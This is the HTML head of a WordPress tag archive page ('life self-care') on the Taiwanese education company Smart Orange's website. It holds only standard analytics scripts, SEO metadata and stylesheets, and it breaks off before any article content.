

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/tag/%E7%94%9F%E6%B4%BB%E8%87%AA%E7%90%86/
body_size: 20034
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>生活自理 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/tag/%E7%94%9F%E6%B4%BB%E8%87%AA%E7%90%86/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E7%94%9F%E6%B4%BB%E8%87%AA%E7%90%86\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/tag\/%e7%94%9f%e6%b4%bb%e8%87%aa%e7%90%86\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e7%94%9f%e6%b4%bb%e8%87%aa%e7%90%86\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e7%94%9f%e6%b4%bb%e8%87%aa%e7%90%86\/","name":"\u751f\u6d3b\u81ea\u7406","url":"https:\/\/www.smartorange.com.tw\/tag\/%e7%94%9f%e6%b4%bb%e8%87%aa%e7%90%86\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E7%94%9F%E6%B4%BB%E8%87%AA%E7%90%86\/#collectionpage","url":"https:\/\/www.smartorange.com.tw\/tag\/%E7%94%9F%E6%B4%BB%E8%87%AA%E7%90%86\/","name":"\u751f\u6d3b\u81ea\u7406 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/tag\/%E7%94%9F%E6%B4%BB%E8%87%AA%E7%90%86\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 標籤〈生活自理〉的資訊提供" href="https://www.smartorange.com.tw/tag/%e7%94%9f%e6%b4%bb%e8%87%aa%e7%90%86/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, 